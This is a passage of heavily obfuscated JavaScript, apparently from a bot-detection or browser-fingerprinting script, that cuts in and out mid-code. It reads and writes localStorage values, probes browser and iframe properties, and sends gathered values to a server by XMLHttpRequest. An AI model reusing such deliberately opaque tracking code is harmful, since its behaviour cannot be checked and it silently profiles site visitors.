Rq()[I2(Dw)],zE('',[][[]]))?Rq()[I2(JG)](Rl,xsV,kY,wd(wd({}))):Rq()[I2(hB)].apply(null,[w5,vm,ll,wd({})]),NGV(),rh()[kz(pX)](pX,WE,wd(wd({}))),TrV||E3V,Rq()[I2(Jv)](Cx,Tq,Jv,kY),ffV,LB(typeof M7()[OY(Dn)],zE([],[][[]]))?M7()[OY(L3)](Nv,EAV,hE,GS):M7()[OY(J5)].call(null,NF,vm,mC,vG),JfV]),sl.pop(),gXV;}if(HEV(TJ,[])){var dxV=QQ[jB()[tE(w9)](wd([]),LG,kN,Ax)][PO()[PG(Ht)].apply(null,[hB,Gk,wd(Yl)])][ZN()[Xh(O3)].apply(null,[fz,Dw,vG,Gf])](zE(gZV,cxV));var ApV=QQ[jB()[tE(w9)].call(null,kB,LG,kN,Dw)][PO()[PG(Ht)](hB,Gk,wd(wd({})))][ZN()[Xh(O3)](fz,J5,Zm,Gf)](zE(gZV,CYV));var YjV=QQ[D9(typeof jB()[tE(Sl)],'undefined')?jB()[tE(w9)](wd({}),LG,kN,L3):jB()[tE(Z1)](wd(HC),Jm,mB,UE)][PO()[PG(Ht)].call(null,hB,Gk,nB)][ZN()[Xh(O3)](fz,O3,qW,Gf)](zE(gZV,EvV));if(wd(dxV)&&wd(ApV)&&wd(YjV)){JfV=wd(wd({}));var nkV;return nkV=TY(RV,[Rq()[I2(JG)].call(null,Rl,xsV,RB,wd(wd(Yl))),[xwV,nXV],rh()[kz(pX)](pX,WE,JG),E3V,Rq()[I2(Jv)](Cx,Tq,mB,wd(wd({}))),ffV,M7()[OY(J5)](NF,vm,MS,vG),JfV]),sl.pop(),nkV;}else{if(dxV&&D9(dxV[ZN()[Xh(MS)](SN,wd(wd(HC)),wd(wd(HC)),RE)](rh()[kz(Dw)].apply(null,[S5,kS,wd({})])),WT(HC))&&wd(QQ[n5()[Ck(N0)](KLV,lp,mz,UE)](QQ[Rq()[I2(Bd)].apply(null,[ZG,VKV,Cv,V0])](dxV[LB(typeof ZN()[Xh(nB)],zE([],[][[]]))?ZN()[Xh(s2)](EMV,mB,wd(HC),LcV):ZN()[Xh(H0)].call(null,TS,Dn,wd(wd(HC)),FPV)](rh()[kz(Dw)].call(null,S5,kS,Qh))[Yl],sC)))&&wd(QQ[n5()[Ck(N0)].call(null,KLV,lp,mz,A0)](QQ[Rq()[I2(Bd)].call(null,ZG,VKV,wd([]),EE)](dxV[ZN()[Xh(H0)](TS,UE,MS,FPV)](rh()[kz(Dw)].apply(null,[S5,kS,Sl]))[HC],sC)))){XnV=QQ[Rq()[I2(Bd)].apply(null,[ZG,VKV,kB,wd(HC)])](dxV[ZN()[Xh(H0)].call(null,TS,V0,w5,FPV)](rh()[kz(Dw)](S5,kS,mB))[Yl],sC);wkV=QQ[Rq()[I2(Bd)](ZG,VKV,Jm,O3)](dxV[ZN()[Xh(H0)](TS,wd(wd({})),pB,FPV)](rh()[kz(Dw)].apply(null,[S5,kS,Ax]))[HC],kO[Sl]);}else{ffV=wd(ZQ);}if(ApV&&D9(ApV[ZN()[Xh(MS)].call(null,SN,DO,g0,RE)](rh()[kz(Dw)](S5,kS,H0)),WT(HC))&&wd(QQ[n5()[Ck(N0)](KLV,lp,mz,Ht)](QQ[Rq()[I2(Bd)](ZG,VKV,g2,wd(Yl))](ApV[ZN()[Xh(H0)].call(null,TS,wd(wd(HC)),H0,FPV)](LB(typeof rh()[kz(MS)],zE([],[][[]]))?rh()[kz(N0)](ZAV,m7,wd(wd({}))):rh()[kz(Dw)](S5,kS,AY))[Yl],kO[Sl])))&&wd(QQ[n5()[Ck(N0)].call(null,KLV,lp,mz,pX)](QQ[Rq()[I2(Bd)].call(null,ZG,VKV,w9,Fr)](ApV[ZN()[Xh(H0)](TS,jl,wd(HC),FPV)](rh()[kz(Dw)](S5,kS,qW))[kO[g0]],sC)))){xwV=QQ[Rq()[I2(Bd)](ZG,VKV,g2,Ql)](ApV[ZN()[Xh(H0)](TS,Dw,H0,FPV)](rh()[kz(Dw)](S5,kS,wd(wd([]))))[Yl],sC);}else{ffV=wd(ZQ);}if(YjV&&LB(typeof YjV,BN()[TC(s2)](CbV,jO,w9,Zw))){E3V=YjV;}else{ffV=wd(wd(K8));E3V=YjV||E3V;}}}else{XnV=OgV;wkV=jYV;xwV=svV;nXV=dkV;E3V=SjV;}if(wd(ffV)){if(US(wY(),Rg(XnV,j7))){JfV=wd(wd({}));var wvV;return wvV=TY(RV,[Rq()[I2(JG)].apply(null,[Rl,xsV,J5,Fh]),[LGV,Y1V],D9(typeof rh()[kz(PN)],zE('',[][[]]))?rh()[kz(pX)].call(null,pX,WE,hz):rh()[kz(N0)](NbV,pN,B5),HEV(GD,[]),Rq()[I2(Jv)].call(null,Cx,Tq,Qh,Qh),ffV,M7()[OY(J5)](NF,vm,Fh,vG),JfV]),sl.pop(),wvV;}else{if(US(wY(),c2(Rg(XnV,j7),jp(Rg(Rg(sC,wkV),j7),fj)))){JfV=wd(ZQ);}var QfV;return QfV=TY(RV,[Rq()[I2(JG)](Rl,xsV,Dn,wd(wd([]))),[xwV,nXV],rh()[kz(pX)](pX,WE,wd({})),E3V,Rq()[I2(Jv)].call(null,Cx,Tq,Bh,Ax),ffV,M7()[OY(J5)](NF,vm,Ql,vG),JfV]),sl.pop(),QfV;}}var RnV;return RnV=TY(RV,[Rq()[I2(JG)](Rl,xsV,wd(wd([])),CU),[xwV,nXV],rh()[kz(pX)](pX,WE,wd(wd({}))),E3V,Rq()[I2(Jv)](Cx,Tq,MS,LG),ffV,M7()[OY(J5)](NF,vm,N1,vG),JfV]),sl.pop(),RnV;};var fYV=function(){sl.push(vZ);var XYV=US(arguments[ZN()[Xh(Yl)](LG,qW,Ax,fIV)],Yl)&&D9(arguments[Yl],undefined)?arguments[Yl]:wd(wd(ZQ));HYV=Rq()[I2(mz)](QO,dG,wd(wd(HC)),PB);krV=WT(xJ[D9(typeof ZN()[Xh(z2)],zE([],[][[]]))?ZN()[Xh(cC)](A3,Fr,wd(wd({})),SDV):ZN()[Xh(s2)].apply(null,[ll,Ql,wd({}),Yj])]());var RxV=HEV(TJ,[]);if(wd(XYV)){if(RxV){QQ[LB(typeof jB()[tE(Uf)],zE([],[][[]]))?jB()[tE(Z1)](PN,VU,Qj,mC):jB()[tE(w9)](MS,LG,GDV,DO)][PO()[PG(Ht)].call(null,hB,WsV,wd(Yl))][rh()[kz(MS)](Zw,CbV,Pl)](YgV);QQ[jB()[tE(w9)](mw,LG,GDV,s2)][PO()[PG(Ht)](hB,WsV,GX)][rh()[kz(MS)](Zw,CbV,mz)](mXV);}var q5V;return sl.pop(),q5V=wd(K8),q5V;}var SkV=SdV();if(SkV){if(UhV(SkV,PO()[PG(M1)].call(null,ll,dw,wd([])))){HYV=SkV;krV=WT(HC);if(RxV){var ljV=QQ[jB()[tE(w9)](VE,LG,GDV,wd(HC))][PO()[PG(Ht)].call(null,hB,WsV,jO)][D9(typeof ZN()[Xh(HX)],'undefined')?ZN()[Xh(O3)].call(null,fz,Fr,ZO,d8V):ZN()[Xh(s2)](RJV,Rl,wd(wd({})),ZAV)](YgV);var R5V=QQ[jB()[tE(w9)](ll,LG,GDV,wd(HC))][PO()[PG(Ht)](hB,WsV,VE)][D9(typeof ZN()[Xh(A0)],zE([],[][[]]))?ZN()[Xh(O3)](fz,wd(wd(Yl)),HX,d8V):ZN()[Xh(s2)].call(null,jLV,jr,jO,rU)](mXV);if(D9(HYV,ljV)||wd(UhV(ljV,R5V))){QQ[jB()[tE(w9)](mw,LG,GDV,mz)][PO()[PG(Ht)].call(null,hB,WsV,YG)][LB(typeof ZN()[Xh(Bh)],zE('',[][[]]))?ZN()[Xh(s2)](PF,B5,hB,d8V):ZN()[Xh(x3)](jO,Id,pX,S1)](YgV,HYV);QQ[jB()[tE(w9)].call(null,wd(wd([])),LG,GDV,Qh)][PO()[PG(Ht)](hB,WsV,ZO)][ZN()[Xh(x3)].call(null,jO,RB,sC,S1)](mXV,krV);}}}else if(RxV){var kwV=QQ[jB()[tE(w9)](Ax,LG,GDV,Id)][PO()[PG(Ht)].call(null,hB,WsV,tj)][ZN()[Xh(O3)](fz,tT,hz,d8V)](mXV);if(kwV&&LB(kwV,PO()[PG(M1)].apply(null,[ll,dw,wd(Yl)]))){QQ[jB()[tE(w9)].call(null,A0,LG,GDV,mw)][PO()[PG(Ht)](hB,WsV,M3)][rh()[kz(MS)](Zw,CbV,Cv)](YgV);QQ[jB()[tE(w9)].call(null,dl,LG,GDV,mC)][PO()[PG(Ht)].apply(null,[hB,WsV,hB])][rh()[kz(MS)](Zw,CbV,nB)](mXV);HYV=D9(typeof Rq()[I2(A0)],zE('',[][[]]))?Rq()[I2(mz)](QO,dG,vX,Bd):Rq()[I2(hB)](L3,c4V,H0,JG);krV=WT(HC);}}}if(RxV){HYV=QQ[jB()[tE(w9)](vm,LG,GDV,x3)][PO()[PG(Ht)].call(null,hB,WsV,vm)][ZN()[Xh(O3)](fz,Bh,x3,d8V)](YgV);krV=QQ[jB()[tE(w9)](hz,LG,GDV,N0)][PO()[PG(Ht)](hB,WsV,MS)][ZN()[Xh(O3)](fz,wd(Yl),O3,d8V)](mXV);if(wd(UhV(HYV,krV))){QQ[LB(typeof jB()[tE(Bh)],zE([],[][[]]))?jB()[tE(Z1)](GX,OIV,Wx,wd([])):jB()[tE(w9)].apply(null,[GX,LG,GDV,kB])][PO()[PG(Ht)].call(null,hB,WsV,mB)][LB(typeof rh()[kz(mw)],zE('',[][[]]))?rh()[kz(N0)](xn,VIV,Bh):rh()[kz(MS)](Zw,CbV,wd(wd([])))](YgV);QQ[jB()[tE(w9)](mg,LG,GDV,wd([]))][PO()[PG(Ht)](hB,WsV,wd(Yl))][rh()[kz(MS)](Zw,CbV,s2)](mXV);HYV=Rq()[I2(mz)](QO,dG,VE,pB);krV=WT(HC);}}var X5V;return sl.pop(),X5V=UhV(HYV,krV),X5V;};var CWV=function(f3V){sl.push(z6V);if(f3V[PO()[PG(Bh)](Tm,g1,LG)](njV)){var pgV=f3V[njV];if(wd(pgV)){sl.pop();return;}var xpV=pgV[ZN()[Xh(H0)].apply(null,[TS,J5,Um,Lp])](rh()[kz(Dw)](S5,Pn,tj));if(X0(xpV[ZN()[Xh(Yl)](LG,wd(wd([])),w5,tC)],kO[mC])){HYV=xpV[kO[Z1]];krV=xpV[HC];if(HEV(TJ,[])){try{var WWV=sl.length;var OvV=wd({});QQ[LB(typeof jB()[tE(mg)],'undefined')?jB()[tE(Z1)](tT,N6V,tVV,w5):jB()[tE(w9)](L7,LG,NcV,CO)][D9(typeof PO()[PG(HX)],zE('',[][[]]))?PO()[PG(Ht)].apply(null,[hB,DC,tj]):PO()[PG(lm)](VJV,HG,AY)][ZN()[Xh(x3)].apply(null,[jO,hC,GX,qD])](YgV,HYV);QQ[jB()[tE(w9)](vm,LG,NcV,g2)][PO()[PG(Ht)](hB,DC,Uq)][ZN()[Xh(x3)].apply(null,[jO,w9,tT,qD])](mXV,krV);}catch(n3V){sl.splice(c2(WWV,HC),Infinity,z6V);}}}}sl.pop();};var JXV=function(KjV,WgV){var cpV=JkV;var mWV=crV(WgV);sl.push(Tf);var PpV=Rq()[I2(mz)](QO,OE,wd(Yl),SN)[D9(typeof M7()[OY(Yl)],zE([],[][[]]))?M7()[OY(N0)](GKV,w9,Fh,Fx):M7()[OY(L3)](Bf,tR,UE,VbV)](QQ[rh()[kz(jO)].call(null,Pl,kH,wd(HC))][rh()[kz(Jm)].call(null,jO,S1,wd(HC))][Rq()[I2(pB)](A0,vcV,L7,GX)],PO()[PG(UE)](DO,Ld,qW))[M7()[OY(N0)](GKV,w9,Ql,Fx)](QQ[LB(typeof rh()[kz(A3)],zE('',[][[]]))?rh()[kz(N0)](wbV,NAV,LG):rh()[kz(jO)](Pl,kH,Ax)][rh()[kz(Jm)].call(null,jO,S1,dl)][jB()[tE(gB)](EE,LT,D0,HX)],LB(typeof WG()[kn(J5)],zE([],[][[]]))?WG()[kn(mC)](SN,w5,N1,ssV,kY,xPV):WG()[kn(lm)](Jv,wd(wd([])),m6V,J5,wd(wd(Yl)),QX))[M7()[OY(N0)](GKV,w9,Fr,Fx)](KjV,PO()[PG(L7)].apply(null,[bf,zMV,SE]))[M7()[OY(N0)].apply(null,[GKV,w9,L7,Fx])](cpV);if(mWV){PpV+=PO()[PG(vG)](JG,Np,LG)[M7()[OY(N0)](GKV,w9,Ql,Fx)](mWV);}var PvV=GcV();PvV[I0()[WO(lm)](Bd,JVV,N0,pX,dC)](jB()[tE(PN)](Jm,GJV,Ll,Jl),PpV,wd(wd(K8)));PvV[bh()[wG(Id)](JVV,w9,LG,YG)]=function(){sl.push(vT);US(PvV[M7()[OY(LT)].call(null,tcV,sC,M3,xF)],s2)&&YwV&&YwV(PvV);sl.pop();};PvV[D9(typeof PO()[PG(vm)],zE([],[][[]]))?PO()[PG(tj)].call(null,DDV,psV,wd(Yl)):PO()[PG(lm)].call(null,nk,OIV,Pl)]();sl.pop();};var vtV=function(kYV){sl.push(J7);var PwV=US(arguments[ZN()[Xh(Yl)](LG,wd(Yl),wd(wd({})),YKV)],HC)&&D9(arguments[HC],undefined)?arguments[kO[g0]]:wd(K8);var H7V=US(arguments[ZN()[Xh(Yl)].apply(null,[LG,wd(Yl),wd(Yl),YKV])],mC)&&D9(arguments[mC],undefined)?arguments[mC]:wd([]);var QYV=new (QQ[Rq()[I2(SN)](J5,Xn,Dw,jl)])();if(PwV){QYV[ZN()[Xh(mg)](mz,YG,wd(HC),RVV)](LB(typeof Rq()[I2(fS)],'undefined')?Rq()[I2(hB)](nbV,Kv,Bh,jr):Rq()[I2(MS)].call(null,fd,MG,A0,Bd));}if(H7V){QYV[ZN()[Xh(mg)](mz,vl,sC,RVV)](ZN()[Xh(qW)].apply(null,[B5,kX,PN,EsV]));}if(US(QYV[Rq()[I2(gB)].apply(null,[AY,Wl,L7,wd({})])],Yl)){try{var swV=sl.length;var W5V=wd([]);JXV(QQ[rh()[kz(sC)](hm,Tv,L7)][ZN()[Xh(DO)](mB,wd(wd([])),qW,Bj)](QYV)[PO()[PG(Dn)].call(null,Um,WAV,M3)](BN()[TC(LG)](jj,dl,HC,VB)),kYV);}catch(UxV){sl.splice(c2(swV,HC),Infinity,J7);}}sl.pop();};var DTV=function(){return HYV;};var crV=function(ctV){var ZnV=null;sl.push(Tr);try{var tjV=sl.length;var MZV=wd({});if(ctV){ZnV=lBV();}if(wd(ZnV)&&HEV(TJ,[])){ZnV=QQ[jB()[tE(w9)](dl,LG,Qv,fS)][LB(typeof PO()[PG(fS)],zE('',[][[]]))?PO()[PG(lm)](VAV,Af,LT):PO()[PG(Ht)](hB,Ol,A3)][ZN()[Xh(O3)](fz,YG,Zm,tF)](zE(gZV,sXV));}}catch(zWV){sl.splice(c2(tjV,HC),Infinity,Tr);var L5V;return sl.pop(),L5V=null,L5V;}var fgV;return sl.pop(),fgV=ZnV,fgV;};var WvV=function(CxV){sl.push(Yr);var CrV=TY(RV,[PO()[PG(YG)](fz,Sq,wd(wd([]))),r3(VV,[CxV]),ZN()[Xh(L7)].apply(null,[Jm,SN,jr,cY]),CxV[D9(typeof jB()[tE(g0)],zE([],[][[]]))?jB()[tE(Zm)](A3,Tm,Yn,PB):jB()[tE(Z1)].apply(null,[GX,lAV,O5,UE])]&&CxV[jB()[tE(Zm)](g2,Tm,Yn,DO)][M7()[OY(sC)](UU,hB,g0,Br)]?CxV[jB()[tE(Zm)](vX,Tm,Yn,s2)][M7()[OY(sC)].apply(null,[UU,hB,hE,Br])][ZN()[Xh(Yl)](LG,M1,Bl,zbV)]:WT(HC),D9(typeof PO()[PG(LT)],zE([],[][[]]))?PO()[PG(CU)].apply(null,[Id,D3,Jl]):PO()[PG(lm)].call(null,KIV,N4V,wd(wd([]))),r3(wL,[CxV]),ZN()[Xh(vG)](Pl,cC,L7,lB),LB(T5V(CxV[jB()[tE(O3)].call(null,mz,rG,AD,Tm)]),ZN()[Xh(Ax)](S5,mg,SE,CLV))?kO[g0]:kO[Z1],Rq()[I2(SE)].apply(null,[Hw,Of,w5,Jl]),r3(BA,[CxV]),M7()[OY(g0)](IR,jO,mw,vl),r3(hV,[CxV])]);var RYV;return sl.pop(),RYV=CrV,RYV;};var m3V=function(ZrV){sl.push(D2);if(wd(ZrV)||wd(ZrV[ZN()[Xh(Rl)](dl,mg,g0,BV)])){var ZXV;return sl.pop(),ZXV=[],ZXV;}var DkV=ZrV[ZN()[Xh(Rl)].call(null,dl,H0,wd(wd(HC)),BV)];var HkV=HEV(A8,[DkV]);var SWV=WvV(DkV);var O3V=WvV(QQ[jB()[tE(w9)].apply(null,[Bh,LG,gR,M3])]);var vXV=SWV[M7()[OY(g0)](TJV,jO,Rl,vl)];var frV=O3V[M7()[OY(g0)](TJV,jO,Uq,vl)];var S5V=Rq()[I2(mz)].call(null,QO,FY,Qh,wd(wd(Yl)))[M7()[OY(N0)].call(null,LVV,w9,SE,Fx)](SWV[PO()[PG(YG)](fz,cJV,mB)],BN()[TC(LG)].apply(null,[Ep,sC,HC,VB]))[M7()[OY(N0)](LVV,w9,N0,Fx)](SWV[D9(typeof ZN()[Xh(g0)],zE('',[][[]]))?ZN()[Xh(L7)](Jm,wd({}),JG,rKV):ZN()[Xh(s2)](Gv,Sl,jl,VDV)],BN()[TC(LG)].call(null,Ep,V0,HC,VB))[M7()[OY(N0)].apply(null,[LVV,w9,gB,Fx])](SWV[ZN()[Xh(vG)].call(null,Pl,Bd,wd(wd(Yl)),JY)][ZN()[Xh(z2)](cC,Jl,wd(wd(HC)),K2)](),BN()[TC(LG)].apply(null,[Ep,hE,HC,VB]))[M7()[OY(N0)].call(null,LVV,w9,Ht,Fx)](SWV[LB(typeof PO()[PG(Zm)],zE('',[][[]]))?PO()[PG(lm)](rKV,jj,wd(HC)):PO()[PG(CU)](Id,tVV,Uq)],BN()[TC(LG)].apply(null,[Ep,lm,HC,VB]))[LB(typeof M7()[OY(N0)],zE([],[][[]]))?M7()[OY(L3)](GX,kAV,vl,JW):M7()[OY(N0)](LVV,w9,Uf,Fx)](SWV[Rq()[I2(SE)](Hw,jsV,tj,mC)]);var ftV=Rq()[I2(mz)](QO,FY,LT,vX)[M7()[OY(N0)](LVV,w9,pB,Fx)](O3V[PO()[PG(YG)](fz,cJV,Jm)],BN()[TC(LG)](Ep,kY,HC,VB))[M7()[OY(N0)](LVV,w9,YG,Fx)](O3V[ZN()[Xh(L7)].call(null,Jm,dl,CU,rKV)],LB(typeof BN()[TC(pX)],zE([],[][[]]))?BN()[TC(mz)](BMV,hE,tT,LPV):BN()[TC(LG)](Ep,Bl,HC,VB))[M7()[OY(N0)].call(null,LVV,w9,UE,Fx)](O3V[ZN()[Xh(vG)].apply(null,[Pl,Bh,wd([]),JY])][ZN()[Xh(z2)](cC,L3,hz,K2)](),BN()[TC(LG)](Ep,g2,HC,VB))[M7()[OY(N0)](LVV,w9,tj,Fx)](O3V[PO()[PG(CU)](Id,tVV,N0)],BN()[TC(LG)](Ep,Uf,HC,VB))[M7()[OY(N0)](LVV,w9,Zm,Fx)](O3V[Rq()[I2(SE)].apply(null,[Hw,jsV,Bl,Id])]);var YfV=vXV[PO()[PG(Cv)](Lr,R9,wd({}))];var x7V=frV[PO()[PG(Cv)].call(null,Lr,R9,Ax)];var H3V=vXV[PO()[PG(Cv)].apply(null,[Lr,R9,hC])];var BYV=frV[PO()[PG(Cv)](Lr,R9,wd(Yl))];var EwV=(D9(typeof Rq()[I2(hz)],zE([],[][[]]))?Rq()[I2(mz)](QO,FY,N0,N0):Rq()[I2(hB)].apply(null,[Jm,Xv,s2,s2]))[M7()[OY(N0)](LVV,w9,vG,Fx)](H3V,ZN()[Xh(hC)](JsV,w5,Ql,VDV))[M7()[OY(N0)](LVV,w9,kX,Fx)](x7V);var UYV=Rq()[I2(mz)](QO,FY,mB,Uf)[M7()[OY(N0)](LVV,w9,MS,Fx)](YfV,n5()[Ck(pX)](nj,nn,mz,w9))[M7()[OY(N0)].call(null,LVV,w9,g0,Fx)](BYV);var pwV;return pwV=[TY(RV,[rh()[kz(O3)].apply(null,[nj,Rt,dl]),S5V]),TY(RV,[I0()[WO(Dn)](H0,mAV,s2,M1,OIV),ftV]),TY(RV,[n5()[Ck(J5)](TJV,p9,s2,EE),EwV]),TY(RV,[rh()[kz(x3)](mC,LsV,Pl),UYV]),TY(RV,[ZN()[Xh(CO)](LT,Zm,dl,kS),HkV])],sl.pop(),pwV;};var sgV=function(grV){return txV(grV)||r3(qM,[grV])||tvV(grV)||r3(ZQ,[]);};var tvV=function(mkV,L7V){sl.push(Wp);if(wd(mkV)){sl.pop();return;}if(LB(typeof mkV,BN()[TC(s2)].call(null,d6V,A3,w9,Zw))){var ngV;return sl.pop(),ngV=r3(T,[mkV,L7V]),ngV;}var nfV=QQ[LB(typeof Rq()[I2(vl)],zE([],[][[]]))?Rq()[I2(hB)](ssV,LT,wd(wd(Yl)),hz):Rq()[I2(L3)].call(null,PE,tK,wd(HC),M1)][rh()[kz(HC)].call(null,UE,FY,J5)][ZN()[Xh(z2)].apply(null,[cC,wd(wd({})),kX,nl])].call(mkV)[n5()[Ck(jO)](d6V,mG,mz,kt)](Bd,WT(HC));if(LB(nfV,Rq()[I2(L3)](PE,tK,jl,kY))&&mkV[jB()[tE(Yl)](cC,Z1,qA,A0)])nfV=mkV[jB()[tE(Yl)].apply(null,[wd({}),Z1,qA,nB])][LB(typeof BN()[TC(vm)],zE([],[][[]]))?BN()[TC(mz)](lk,Ax,WPV,J7):BN()[TC(N0)](vr,M1,N0,gB)];if(LB(nfV,LB(typeof PO()[PG(gB)],zE('',[][[]]))?PO()[PG(lm)](LR,cIV,PB):PO()[PG(VE)](TS,BY,A0))||LB(nfV,Rq()[I2(SN)].apply(null,[J5,JO,Jl,jl]))){var MtV;return MtV=QQ[rh()[kz(sC)](hm,wc,wd({}))][ZN()[Xh(DO)](mB,wd([]),Ht,BY)](mkV),sl.pop(),MtV;}if(LB(nfV,rh()[kz(mg)](Qh,kLV,CO))||new (QQ[jB()[tE(Fh)].apply(null,[wd(wd(Yl)),s2,YB,wd(Yl)])])(ZN()[Xh(PB)](Cv,w5,wd(wd(Yl)),UbV))[LB(typeof jB()[tE(hC)],'undefined')?jB()[tE(Z1)].call(null,wd([]),QIV,fMV,Jv):jB()[tE(SE)](AY,lN,t9,kX)](nfV)){var UkV;return sl.pop(),UkV=r3(T,[mkV,L7V]),UkV;}sl.pop();};var txV=function(zfV){sl.push(LLV);if(QQ[rh()[kz(sC)](hm,Mn,Uf)][PO()[PG(ll)](mz,zB,wd(wd({})))](zfV)){var rwV;return sl.pop(),rwV=r3(T,[zfV]),rwV;}sl.pop();};var LWV=function(){sl.push(nbV);try{var dnV=sl.length;var FfV=wd(K8);if(HdV()||D9V()){var MxV;return sl.pop(),MxV=[],MxV;}var srV=QQ[jB()[tE(w9)](wd(wd(Yl)),LG,kZ,wd({}))][rh()[kz(jO)].apply(null,[Pl,Uz,PN])][PO()[PG(Rl)].call(null,Jm,jcV,N0)](Rq()[I2(O3)](Sl,EO,Fr,H0));srV[D9(typeof M7()[OY(HC)],zE(Rq()[I2(mz)](QO,GV,Bl,wd({})),[][[]]))?M7()[OY(H0)].call(null,xKV,mz,DO,lm):M7()[OY(L3)].call(null,kKV,YJV,hE,Rl)][PO()[PG(fj)](WAV,hn,wd({}))]=jB()[tE(mg)].apply(null,[pB,ZO,J9,hz]);QQ[jB()[tE(w9)](Dn,LG,kZ,pB)][rh()[kz(jO)](Pl,Uz,w5)][ZN()[Xh(Cv)](kY,mB,vm,lV)][rh()[kz(qW)](Cx,W5,pX)](srV);var IkV=srV[ZN()[Xh(Rl)].apply(null,[dl,g0,SE,tl])];var AgV=r3(FJ,[srV]);var PkV=skV(IkV);var QvV=r3(Jb,[IkV]);srV[PO()[PG(J7)].call(null,Nr,Qv,pB)]=PO()[PG(Cx)](Gt,rD,gB);var GjV=m3V(srV);srV[D9(typeof ZN()[Xh(ll)],zE([],[][[]]))?ZN()[Xh(RB)](V0,lm,HC,xKV):ZN()[Xh(s2)].apply(null,[Yx,LG,GX,MJV])]();var wWV=[][M7()[OY(N0)].apply(null,[WHV,w9,Jl,Fx])](sgV(AgV),[TY(RV,[ZN()[Xh(YG)].apply(null,[Xr,JG,wd(wd([])),mPV]),PkV]),TY(RV,[WG()[kn(Bh)].apply(null,[GX,kB,D2,s2,Id,zbV]),QvV])],sgV(GjV),[TY(RV,[rh()[kz(DO)](lm,w1,pB),Rq()[I2(mz)].call(null,QO,GV,kY,vl)])]);var v7V;return sl.pop(),v7V=wWV,v7V;}catch(VkV){sl.splice(c2(dnV,HC),Infinity,nbV);var s7V;return sl.pop(),s7V=[],s7V;}sl.pop();};var skV=function(YkV){sl.push(q8V);if(YkV[jB()[tE(O3)].call(null,x3,rG,dd,hz)]&&US(QQ[Rq()[I2(L3)](PE,G3,UE,mC)][Rq()[I2(JG)](Rl,X4,V0,O3)](YkV[LB(typeof jB()[tE(Bl)],zE('',[][[]]))?jB()[tE(Z1)](wd([]),JJV,pj,O3):jB()[tE(O3)](PB,rG,dd,GX)])[LB(typeof ZN()[Xh(sC)],zE('',[][[]]))?ZN()[Xh(s2)](vbV,Qh,wd(HC),Uq):ZN()[Xh(Yl)].apply(null,[LG,JG,cC,Vd])],Yl)){var BZV=[];for(var h7V in YkV[LB(typeof jB()[tE(Bl)],zE('',[][[]]))?jB()[tE(Z1)](wd(Yl),xPV,CS,Uf):jB()[tE(O3)](Bh,rG,dd,M3)]){if(QQ[Rq()[I2(L3)].call(null,PE,G3,mC,Tm)][rh()[kz(HC)](UE,r9,hE)][PO()[PG(Bh)](Tm,cB,wd([]))].call(YkV[jB()[tE(O3)].call(null,wd(Yl),rG,dd,fS)],h7V)){BZV[D9(typeof ZN()[Xh(kY)],'undefined')?ZN()[Xh(mC)](Gt,N0,s2,nN):ZN()[Xh(s2)](PS,SN,wd({}),d4V)](h7V);}}var kxV=hW(JlV(BZV[PO()[PG(Dn)].apply(null,[Um,Hm,wd([])])](BN()[TC(LG)](PA,O3,HC,VB))));var GXV;return sl.pop(),GXV=kxV,GXV;}else{var dfV;return dfV=Rq()[I2(nB)](hz,zn,nB,vX),sl.pop(),dfV;}sl.pop();};var ktV=function(){sl.push(AJV);var sjV=D9(typeof PO()[PG(PB)],zE([],[][[]]))?PO()[PG(SY)](Hw,UU,wd(Yl)):PO()[PG(lm)](H2,bKV,g2);try{var sWV=sl.length;var XfV=wd({});var wYV=r3(w4,[]);var CZV=rh()[kz(vG)](Cv,Ll,wd(wd(Yl)));if(QQ[jB()[tE(w9)](mw,LG,PsV,wd(wd([])))][jB()[tE(DO)].call(null,Rl,CO,jU,PN)]&&QQ[D9(typeof jB()[tE(L3)],zE('',[][[]]))?jB()[tE(w9)](Fh,LG,PsV,Rl):jB()[tE(Z1)].apply(null,[pB,rPV,LcV,g0])][jB()[tE(DO)](A3,CO,jU,g2)][jB()[tE(Uq)](Dw,Ht,x8V,sC)]){var xgV=QQ[jB()[tE(w9)].apply(null,[wd(wd({})),LG,PsV,vl])][jB()[tE(DO)](kt,CO,jU,gB)][jB()[tE(Uq)](pX,Ht,x8V,gB)];CZV=Rq()[I2(mz)](QO,bF,z2,hE)[M7()[OY(N0)](BAV,w9,EE,Fx)](xgV[Rq()[I2(x3)](vm,RU,ll,L3)],BN()[TC(LG)].apply(null,[ZMV,mC,HC,VB]))[M7()[OY(N0)](BAV,w9,N0,Fx)](xgV[LB(typeof rh()[kz(VE)],zE('',[][[]]))?rh()[kz(N0)](Zm,jj,mw):rh()[kz(tj)](PB,Qw,kB)],BN()[TC(LG)](ZMV,Jv,HC,VB))[M7()[OY(N0)](BAV,w9,lm,Fx)](xgV[PO()[PG(vx)](LT,cZ,s2)]);}var rvV=Rq()[I2(mz)].call(null,QO,bF,RB,B5)[M7()[OY(N0)].apply(null,[BAV,w9,Rl,Fx])](CZV,BN()[TC(LG)](ZMV,vl,HC,VB))[M7()[OY(N0)].apply(null,[BAV,w9,GX,Fx])](wYV);var wfV;return sl.pop(),wfV=rvV,wfV;}catch(IwV){sl.splice(c2(sWV,HC),Infinity,AJV);var NtV;return sl.pop(),NtV=sjV,NtV;}sl.pop();};var xvV=function(){var RXV=r3(FD,[]);var HtV=SF(LK,[]);sl.push(TZ);var DZV=SF(vD,[]);var ZjV=Rq()[I2(mz)](QO,En,s2,JG)[M7()[OY(N0)](LR,w9,Bd,Fx)](RXV,BN()[TC(LG)](qbV,mz,HC,VB))[M7()[OY(N0)](LR,w9,Sl,Fx)](HtV,BN()[TC(LG)].apply(null,[qbV,cC,HC,VB]))[M7()[OY(N0)](LR,w9,J5,Fx)](DZV);var hZV;return sl.pop(),hZV=ZjV,hZV;};var ckV=function(){sl.push(CU);var NWV=function(){return SF.apply(this,[pD,arguments]);};var X7V=function(){return SF.apply(this,[B8,arguments]);};var l7V=function SxV(){sl.push(vPV);var PfV=[];for(var W7V in QQ[jB()[tE(w9)].call(null,Id,LG,Af,CU)][jB()[tE(O3)](vG,rG,Xm,sC)][ZN()[Xh(fj)](PN,wd(wd(HC)),mB,r1)]){if(QQ[Rq()[I2(L3)].apply(null,[PE,X9,Bl,z2])][LB(typeof rh()[kz(jO)],'undefined')?rh()[kz(N0)](WMV,GF,lm):rh()[kz(HC)].apply(null,[UE,lB,Zm])][PO()[PG(Bh)].call(null,Tm,UP,z2)].call(QQ[D9(typeof 